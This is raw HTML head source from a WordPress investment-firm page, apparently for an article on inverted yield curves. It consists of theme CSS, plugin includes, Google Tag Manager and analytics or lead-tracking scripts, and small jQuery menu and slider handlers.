var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpautoterms_css-css' href='https://www.dashinvestments.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css' href='https://www.dashinvestments.com/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
</style>
<link rel='stylesheet' id='css-divi-area-popuphidden-css' href='https://www.dashinvestments.com/wp-content/plugins/popups-for-divi/styles/front-popuphidden.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-extended-gravity-forms-styler-styles-css' href='https://www.dashinvestments.com/wp-content/plugins/divi-extended-gravity-forms-styler/styles/style.min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.dashinvestments.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://www.dashinvestments.com/wp-content/themes/Divi/style-static.min.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://www.dashinvestments.com/wp-content/themes/Divi-child/style.css?ver=4.27.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.dashinvestments.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dashinvestments.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dashinvestments.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.dashinvestments.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/js/base.js?ver=3.0.4" id="wpautoterms_base-js"></script>
<script type="text/javascript" src="https://www.dashinvestments.com/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.2.3" id="dap-ie-js"></script>
<link rel="https://api.w.org/" href="https://www.dashinvestments.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dashinvestments.com/wp-json/wp/v2/posts/4086" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dashinvestments.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.dashinvestments.com/?p=4086' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dashinvestments.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dashinvestments.com%2Fthe-inverted-yield-curve-simplifying-yield-curves-and-its-impact-on-investments%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dashinvestments.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dashinvestments.com%2Fthe-inverted-yield-curve-simplifying-yield-curves-and-its-impact-on-investments%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Header scripts -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PN5Q5FX4');</script>
<!-- End Google Tag Manager -->

<script>var $wc_load=function(a){return JSON.parse(JSON.stringify(a))},$wc_leads=$wc_leads||{doc:{url:$wc_load(document.URL),ref:$wc_load(document.referrer),search:$wc_load(location.search),hash:$wc_load(location.hash)}};</script>
<script src="//s.ksrndkehqnwntyxlhgto.com/129134.js"></script>


<!-- /end HFCM by 99 Robots -->
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><script src="https://awebstats.com/p/stats.js"></script><script>
// Programatically slide on button click (home-slider) 
jQuery(document).ready(function( jQuery ) {
  
var selector = '.activelinks a';
jQuery(selector).on('click', function(){
    jQuery(selector).removeClass('active');
    jQuery(this).addClass('active');
});
  
jQuery("#slidercontrol1").on("click", function(e) {
e.preventDefault();
jQuery(".et-pb-controllers a:nth-child(2)").trigger("click");
document.querySelector('body').classList.add('slide-specific-height');
});
   
jQuery("#slidercontrol2").on("click", function(e) {
e.preventDefault();
jQuery(".et-pb-controllers a:nth-child(3)").trigger("click");
jQuery('body').removeClass('slide-specific-height');
});
   
jQuery("#slidercontrol3").on("click", function(e) {
e.preventDefault();
jQuery(".et-pb-controllers a:nth-child(4)").trigger("click");
jQuery('body').removeClass('slide-specific-height');
});
   
jQuery("#slidercontrol4").on("click", function(e) {
e.preventDefault();
jQuery(".et-pb-controllers a:nth-child(5)").trigger("click");
jQuery('body').removeClass('slide-specific-height');
});
});
</script>

<script >
    jQuery(function($) {
        $(document).ready(function() {
            $("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
            $('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function(event) {
                event.preventDefault();
                $(this).parent('li').toggleClass('dt-open');
                $(this).parent('li').find('ul.children').first().toggleClass('visible');
                $(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
            });
            iconFINAL = 'P';
            $('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
            $('.mobile-toggle').on('mouseover', function() {
                $(this).parent().addClass('is-hover');
            }).on('mouseout', function() {
                $(this).parent().removeClass('is-hover');
            })
        });
    }); 
</script>

<script>
jQuery(document).ready(function(){
jQuery(".et_mobile_menu .menu-item-has-children a").each(function(){
jQuery(this).click(function(event){
event.preventDefault();
jQuery(".et_mobile_menu").toggleClass("pa-block");

jQuery(this).siblings("ul").toggleClass("pa-submenu");
})
})
})	        
</script>

<script type="text/javascript">
var elm=document.getElementsByTagName("html")[0];
elm.style.display="none";
document.addEventListener("DOMContentLoaded",function(event) {elm.style.display="block"; });
</script>

<script>
/*	window.onload = function() {
    $('body').html('After change');
    setTimeout(window.print, 1000);
};*/
	
jQuery( document ).ready(function() {
	jQuery('body').on('click', '.menu-item-has-children>.mobile-toggle', function(e){
		el = e.currentTarget.parentElement;
		if(el.classList.contains('dt-open')) {
			el.classList.add('animeAllowed')
		}

	});
});
</script>



<link rel="icon" href="https://www.dashinvestments.com/wp-content/uploads/2022/12/cropped-dashflavicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.dashinvestments.com/wp-content/uploads/2022/12/cropped-dashflavicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dashinvestments.com/wp-content/uploads/2022/12/cropped-dashflavicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.dashinvestments.com/wp-content/uploads/2022/12/cropped-dashflavicon-270x270.jpg" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:16px}.et_pb_slide_content,.et_pb_best_value{font-size:18px}body{color:#000000}h1,h2,h3,h4,h5,h6{color:#000000}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#2a6c47}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#2a6c47}.footer-widget h4{color:#2a6c47}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#2a6c47}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#2a6c47}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1700px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1860px}a{color:#2a6c47}.et_secondary_nav_enabled #page-container #top-header{background-color:#2a6c47!important}#et-secondary-nav li ul{background-color:#2a6c47}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#000000}.et_search_form_container input::-moz-placeholder{color:#000000}.et_search_form_container input::-webkit-input-placeholder{color:#000000}.et_search_form_container input:-ms-input-placeholder{color:#000000}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#2a6c47}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#2a6c47}.footer-widget li:before{border-color:#2a6c47}#footer-widgets .footer-widget li:before{top:10.6px}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:38px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:38px}.et_header_style_split .centered-inline-logo-wrap{width:75px;margin:-75px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:75px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:75px}.et_header_style_centered #top-menu>li>a{padding-bottom:14px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:29px 0 29px 0!important}.et_header_style_centered #main-header .logo_container{height:75px}#logo{max-height:70%}.et_pb_svg_logo #logo{height:70%}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#2a6c47!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#2a6c47}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#000000!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#000000!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#000000!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#000000!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#2a6c47!important}}@media only screen and (min-width:2125px){.et_pb_row{padding:42px 0}.et_pb_section{padding:85px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:127px}.et_pb_fullwidth_section{padding:0}}@media only screen and (max-width:767px){body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url{font-size:17px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_content,.et_pb_best_value{font-size:19px}}	h1,h2,h3,h4,h5,h6{font-family:'Quicksand',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif}html,body{max-width:100vw!important;overflow-x:hidden;overflow-y:visible!important}body,p,table,ul{font-weight:400;font-size:17px;font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;font-family:'Roboto',sans-serif;line-height:1.4em;color:#595959}.single-post table{margin-bottom:30px}.single-post table tr td,.single-post table tr th{border:1px solid #2a6c47;padding:10px}a.et_pb_button.et_pb_button.et_pb_bg_layout_light{font-weight:500;font-size:17px!important}ul.sub-menu li a{font-weight:500!important;font-size:16px!important}.footer-btns a.et_pb_button.et_pb_button.et_pb_bg_layout_light{font-size:14px!important;font-weight:400!important}h2.light-font{font-weight:300!important}.page-id-11641 .print-only li{list-style-type:none}.page-id-11641 .print-only .share-wrap p a{display:none}.page-id-11641 .print-only li.sharer{display:none}.page-id-11641 .print-only svg#print{position:relative;top:3px;left:-6px}.page-id-11641 .print-only ul.no-print{position:absolute;top:0;right:0}@media print{.noprint,.et_pb_section_1_tb_footer,.no-print,header,.no-print,.et_pb_section_0_tb_footer.et_pb_section{visibility:hidden;display:none}.printable{width:100%!important;margin:0!important;padding:0!important}body.iphone,html.js{max-width:none!important}}ul.no-print{position:relative;top:0}.et-menu li li a{width:260px!important}.et-menu .menu-item-has-children>a:first-child:after{display:none}.et-menu li li a{padding:5px 5px;width:300px}.nav li ul{position:absolute;padding:10px 0;width:300px}.et-menu .menu-item-has-children>a:first-child{padding-right:0}h2.et_pb_slide_title a{pointer-events:none;cursor:default}.page-id-9706 .et_pb_section.et_pb_section_0_tb_body.et_pb_with_background.et_section_regular{display:none}.lwp-hide-mobile-menu.et_pb_menu .et_pb_menu__menu,.lwp-hide-mobile-menu.et_pb_fullwidth_menu .et_pb_menu__menu{display:flex!important;justify-content:inherit!important}.lwp-hide-mobile-menu .et_mobile_nav_menu{display:none}.et_pb_module.et_pb_menu.et_pb_menu_0.lwp-hide-mobile-menu.left-align.et_pb_bg_layout_dark.et_pb_text_align_left.et_dropdown_animation_fade.et_pb_menu--without-logo.et_pb_menu--style-left_aligned{display:flex}.postid-5158 .et_pb_row.et_pb_row_0{margin-left:0!important;margin-right:0!important}.video-container-playbutton-background{left:50%!important}h4.mn-ht{min-height:51px}p.ht{height:125px}.bg-1:hover{background:#fff!important}a#slidercontrol1{color:#ffffff!important}a#slidercontrol1:hover{color:#5F0D0C!important}.bg-2:hover{background:#fff!important;color:#03483A!important}a#slidercontrol2{color:#ffffff!important}a#slidercontrol2:hover{color:#03483A!important}.bg-3:hover{background:#fff!important}a#slidercontrol3{color:#ffffff!important}a#slidercontrol3:hover{color:#776536!important}.bg-4:hover{background:#fff!important}a#slidercontrol4{color:#ffffff!important}a#slidercontrol4:hover{color:#203D55!important}@media (max-width:767px){ul.subnav-services{font-size:16px!important;padding-top:10px}.et_pb_slider .et_pb_slide_0{background-position:73%!important}p.mbc{margin-top:52px}p.p-on-dash{position:absolute;top:178px!important;font-style:italic}.et_pb_module.et_pb_text.et_pb_text_2_tb_body.p-on.et_pb_text_align_left.et_pb_bg_layout_light{top:191px}.mt-50{margin-top:-50px!important}.share-wrap p a{position:relative;top:-3px!important}.share-wrap p{font-size:14px!important}svg{height:18px;width:18px}.single .share-wrap>ul>li.sharer>div{left:-77px!important}.single .share-wrap>ul>li.sharer>div:before{border-bottom:unset!important}.single .share-wrap>ul>li{left:117px}.pl-50{padding-left:50px!important}.et_pb_slide.et_pb_slide_0 .et_pb_slide_description{position:unset;min-width:380px!important;margin-top:187px;margin-left:-15px}.et_pb_slide.et_pb_slide_0 .et_pb_slide_description .et_pb_slide_content span{color:#fff!important}a.mobile-toggle{width:100%!important;position:absolute!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,ul.et_mobile_menu li.page_item_has_children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.page_item_has_children .mobile-toggle{max-height:38px!important}.et_pb_slider .et_pb_slide{text-align:left!important}ul.para-text{font-size:16px!important;line-height:20px!important}ul.para-text li{padding-bottom:5px!important;line-height:20px!important}iframe.h-auto.lazyloaded{height:auto!important}.et_pb_post{margin-bottom:25px}.et_pb_module.et_pb_slider.et_pb_slider_0.m-home-top-slider.et_pb_slider_fullwidth_off.et_pb_bg_layout_dark{margin-top:20px!important}.share-wrap p{font-size:15px;font-style:italic;padding-bottom:15px!important}.single .share-wrap>ul>li>a{font-size:12px!important}.share-wrap{display:-webkit-box!important}.single .share-wrap>ul>li>svg{margin-right:2px!important}.single .share-wrap>ul>li+li{margin-left:4px!important}ul.no-print{position:absolute;top:-2px;right:0}.hide-mobile{display:none}.top-pos{position:absolute}a.et_pb_button.sm-buttom{font-size:9px;padding:5px 10px}.et_pb_column.et_pb_column_1_4.et_pb_column_0_tb_header.et_pb_css_mix_blend_mode_passthrough{width:50%!important}span.mobile_menu_bar{position:fixed;right:15px;top:13px;display:table}ul#mobile_menu1{position:fixed;top:59px;left:50%;transform:translate(-50%,0);width:90%}div#sizer{border:1px solid red!important}.et_pb_section.et_pb_section_0_tb_header.et_section_regular.et_pb_section--fixed{z-index:1}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#fff!important}img.wp-image-112.lazyloaded{position:relative;top:0}p{font-size:17px;line-height:25px!important}h3{font-size:20px!important;font-weight:500!important;text-transform:capitalize!important;line-height:1.3!important}h2{font-size:24px!important;font-weight:700!important;text-transform:capitalize!important;line-height:1.5!important}h2.tx-18{font-size:18px!important}h4{font-size:16px!important;text-transform:capitalize!important;line-height:1.5!important;font-weight:normal!important}.sm-hd-font{color:#1e5736!important;font-weight:700!important;text-transform:capitalize!important;font-size:25px!important}.page-id-892 .et_pb_module.et_pb_text.et_pb_text_0_tb_body.sm-hd-font.et_pb_text_align_left.et_pb_bg_layout_dark{font-size:24px!important;font-weight:700!important;text-transform:capitalize!important;line-height:1.3!important}.et_pb_module.et_pb_text.et_pb_text_2.green-bg.et_pb_text_align_left.et_pb_bg_layout_light{background:#77CC6D;color:#ffffff!important;text-align:center;padding:15px 0 4px 0;font-style:normal}.ita-font{font-size:17px!important;font-weight:700!important;text-align:center!important}.page-id-157 h4 cite{font-size:16px;font-style:normal;position:relative;top:8px}h3.lg-font{font-size:26px!important;font-weight:700!important}h3.strong-font{font-weight:700!important}.pagination{margin-top:-20px}.gform_wrapper .gfield_required{color:#c02b0a;display:inline-block;font-size:13.008px;padding-left:0;position:absolute;margin-top:-3px}li#field_3_18{margin-top:35px}p.ht{height:auto}.gform_legacy_markup_wrapper .gf_progressbar_wrapper .gf_progressbar_title{font-size:18px!important}.gform_legacy_markup_wrapper label.gfield_label{font-weight:normal}h4.mn-ht{min-height:0}ol{font-size:15px;padding-top:10px!important;padding-bottom:0!important}.et_pb_slider_container_inner{display:grid!important;width:375px!important}}@media (min-width:768px) and (max-width:1024px){.top-pos{position:absolute}}#et_mobile_nav_menu .mobile_nav.opened .mobile_menu_bar::before,.et_pb_module.et_pb_menu .et_mobile_nav_menu .mobile_nav.opened .mobile_menu_bar::before{content:'\4d'}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,ul.et_mobile_menu li.page_item_has_children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.page_item_has_children .mobile-toggle{width:44px;height:100%;padding:0px!important;max-height:44px;border:none;position:absolute;right:0px;top:0px;z-index:999;background-color:transparent}ul.et_mobile_menu>li.menu-item-has-children,ul.et_mobile_menu>li.page_item_has_children,ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.page_item_has_children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children{position:relative}.et_mobile_menu .menu-item-has-children>a,.et-db #et-boc .et-l .et_mobile_menu .menu-item-has-children>a{background-color:transparent}.kela{display:grid;align-items:flex-start}.kela .et_pb_button_module_wrapper{align-self:flex-end!important}.kela h4.et_pb_module_header{padding:10px 0!important}ul.et_mobile_menu .menu-item-has-children .sub-menu,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu{display:none!important;visibility:hidden!important}ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu.visible{display:block!important;visibility:visible!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{text-align:center;opacity:1}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after{top:10px;position:absolute;right:0;font-family:"ETModules";content:'\33';color:#2A6C47;background:transparent;border-radius:50%;padding:3px}ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after{content:'\32'}.et_pb_menu_0.et_pb_menu .et_mobile_menu:after{position:absolute;right:5%;margin-left:-20px;top:-14px;width:0;height:0;content:'';border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid #ffffff}.mobile_menu_bar{position:relative;display:block;bottom:10px;line-height:0}.et_pb_menu_0.et_pb_menu .et_mobile_menu,.et_pb_menu_0.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important;border-radius:10px}.et_mobile_menu .menu-item-has-children .sub-menu{display:none!important}.pa-block{display:block!important;height:fit-content!important;padding-top:0!important;margin-top:0!important;padding:5%!important;margin-bottom:0!important;margin-top:0!important}.et_mobile_menu .menu-item-has-children .pa-submenu{display:block!important}.opened .et_mobile_menu{height:fit-content!important;padding:5%!important}a.et_pb_button.et_pb_bg_layout_light{transition:none!important}ul#menu-main-menu li a{transition:none!important;font-weight:500}@media (max-width:600px){.m-home-top-slider .et_pb_slides .et_pb_container{display:inline-block!important}}body .et_pb_blog_0 .et_pb_post .entry-title a:hover,.et_pb_post>.entry-title>a:hover{color:#2a6c4799!important}.sk-posts .more-link{display:inline!important;margin-left:5px;color:#2a6c47!important;transition:color 300ms ease 0ms}.sk-posts .more-link:hover{color:rgba(42,108,71,0.67)!important}a{-webkit-tap-highlight-color:rgba(0,0,0,0)}.et_pb_text_9_tb_footer a{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important}footer a.et_pb_button:hover{background:transparent!important;opacity:0.6!important}@media only screen and (max-width:767px){.hide-on-mob{display:none!important}.et_pb_slider .et_pb_slide_2{background-position:center!important}}@media only screen and (min-width:768px){.mob-only{display:none!important}.et_pb_slider .et_pb_slide_0{background-position:center top;background-image:linear-gradient(to right,rgba(240,240,240,0.75) 35%,rgba(255,255,255,0) 55%),url(/wp-content/uploads/2023/05/slidrbg-1-scaled.jpg)!important}.et_pb_slider .et_pb_slide_1{background-image:linear-gradient(to right,rgba(240,240,240,0.75) 40%,rgba(255,255,255,0) 60%),url(/wp-content/uploads/2023/06/GettyImages-1366255168-scaled.jpg)!important}.et_pb_slider .et_pb_slide_2{background-image:linear-gradient(to right,rgba(240,240,240,0.75) 40%,rgba(255,255,255,0) 